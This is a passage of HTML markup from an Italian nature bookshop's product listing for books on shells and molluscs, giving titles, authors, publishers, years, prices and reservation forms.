                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/a-taxonomic-iconography-of-living-conidae.html"
                                       title="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE"
                                       class="product-image">
                                                                                <img id="product-collection-image-832704"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/a-taxonomic-iconography-of-living-conidae.html"
                                           title="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE">
                                            A TAXONOMIC ICONOGRAPHY OF LIV...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2018)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    160,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    152,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="832704"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CONCHBOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2018"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/a-taxonomic-iconography-of-living-conidae-832751.html"
                                       title="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE"
                                       class="product-image">
                                                                                <img id="product-collection-image-832713"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/a-taxonomic-iconography-of-living-conidae-832751.html"
                                           title="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE">
                                            A TAXONOMIC ICONOGRAPHY OF LIV...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2018)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    160,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    152,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="832713"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A TAXONOMIC ICONOGRAPHY OF LIVING CONIDAE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CONCHBOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2018"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/the-book-of-shells-958916.html"
                                       title="THE BOOK OF SHELLS"
                                       class="product-image">
                                                                                <img id="product-collection-image-958916"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781782403562_5.jpg"
                                             alt="THE BOOK OF SHELLS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/the-book-of-shells-958916.html"
                                           title="THE BOOK OF SHELLS">
                                            THE BOOK OF SHELLS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HARASEWYCH M. G. MORETZSOHN F.                                         (2017)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    45,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    42,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="958916"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="THE BOOK OF SHELLS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="HARASEWYCH M. G. MORETZSOHN F."/>
                                                            <input type="hidden" name="editore"
                                                                   value="IVY PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2017"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-viventi-992681.html"
                                       title="CONCHIGLIE VIVENTI"
                                       class="product-image">
                                                                                <img id="product-collection-image-992681"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="CONCHIGLIE VIVENTI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-viventi-992681.html"
                                           title="CONCHIGLIE VIVENTI">
                                            CONCHIGLIE VIVENTI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MANUNZA B.                                         (2016)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    35,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    33,25 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="992681"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CONCHIGLIE VIVENTI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MANUNZA B."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PUBBLINOVA EDIZIONI NEGRI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2016"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/living-muricidae-of-the-world.html"
                                       title="LIVING MURICIDAE OF THE WORLD"
                                       class="product-image">
                                                                                <img id="product-collection-image-832705"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LIVING MURICIDAE OF THE WORLD"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/living-muricidae-of-the-world.html"
                                           title="LIVING MURICIDAE OF THE WORLD">
                                            LIVING MURICIDAE OF THE WORLD                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    90,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    85,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="832705"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LIVING MURICIDAE OF THE WORLD"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CONCHBOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-dal-mondo.html"
                                       title="CONCHIGLIE DAL MONDO"
                                       class="product-image">
                                                                                <img id="product-collection-image-955194"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788865203354_13.jpg"
                                             alt="CONCHIGLIE DAL MONDO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-dal-mondo.html"
                                           title="CONCHIGLIE DAL MONDO">
                                            CONCHIGLIE DAL MONDO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        TRAINITO E. DONEDDU M.                                         (2013)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    29,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    27,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="955194"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CONCHIGLIE DAL MONDO"/>
                                                            <input type="hidden" name="autore"
                                                                   value="TRAINITO E. DONEDDU M."/>
                                                            <input type="hidden" name="editore"
                                                                   value="IL CASTELLO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2013"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/abalone-worldwide-haliotidae.html"
                                       title="ABALONE WORLDWIDE HALIOTIDAE"
                                       class="product-image">
                                                                                <img id="product-collection-image-832706"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ABALONE WORLDWIDE HALIOTIDAE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/abalone-worldwide-haliotidae.html"
                                           title="ABALONE WORLDWIDE HALIOTIDAE">
                                            ABALONE WORLDWIDE HALIOTIDAE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    110,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    104,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="832706"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ABALONE WORLDWIDE HALIOTIDAE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CONCHBOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/guide-des-coquillages-marins-1011112.html"
                                       title="GUIDE DES COQUILLAGES MARINS"
                                       class="product-image">
                                                                                <img id="product-collection-image-1011112"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9782603018217_24.jpg"
                                             alt="GUIDE DES COQUILLAGES MARINS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/guide-des-coquillages-marins-1011112.html"
                                           title="GUIDE DES COQUILLAGES MARINS">
                                            GUIDE DES COQUILLAGES MARINS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LINDNER G.                                         (2011)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    31,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    29,45 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1011112"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="GUIDE DES COQUILLAGES MARINS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="LINDNER G."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DELACHAUX ET NIESTLE SA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2011"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/moluscos-marinos-de-andalucia.html"
                                       title="MOLUSCOS MARINOS DE ANDALUCIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1018835"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="MOLUSCOS MARINOS DE ANDALUCIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/moluscos-marinos-de-andalucia.html"
                                           title="MOLUSCOS MARINOS DE ANDALUCIA">
                                            MOLUSCOS MARINOS DE ANDALUCIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SERGE GOFAS, ET AL.                                         (2011)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    190,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    180,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1018835"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="MOLUSCOS MARINOS DE ANDALUCIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SERGE GOFAS, ET AL."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2011"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/molluschi-terrestri-e-dulciacquicoli-di-sicilia.html"
                                       title="MOLLUSCHI TERRESTRI E DULCIACQUICOLI DI SICILIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-686937"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="MOLLUSCHI TERRESTRI E DULCIACQUICOLI DI SICILIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/molluschi-terrestri-e-dulciacquicoli-di-sicilia.html"
                                           title="MOLLUSCHI TERRESTRI E DULCIACQUICOLI DI SICILIA">
                                            MOLLUSCHI TERRESTRI E DULCIACQ...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LIBERTO F. GIGLIO S. REITANO A. COLOMBA M. S.                                         (2010)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="686937"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="MOLLUSCHI TERRESTRI E DULCIACQUICOLI DI SICILIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="LIBERTO F. GIGLIO S. REITANO A. COLOMBA M. S."/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDIZIONI DANAUS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2010"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/scusse.html"
                                       title="SCUSSE"
                                       class="product-image">
                                                                                <img id="product-collection-image-687471"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="SCUSSE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/scusse.html"
                                           title="SCUSSE">
                                            SCUSSE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LUGNAN S.                                         (2010)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="687471"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="SCUSSE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="LUGNAN S."/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDIZIONI DELLA LAGUNA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2010"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/the-book-of-shells.html"
                                       title="THE BOOK OF SHELLS"
                                       class="product-image">
                                                                                <img id="product-collection-image-951173"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781408125274_11.jpg"
                                             alt="THE BOOK OF SHELLS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
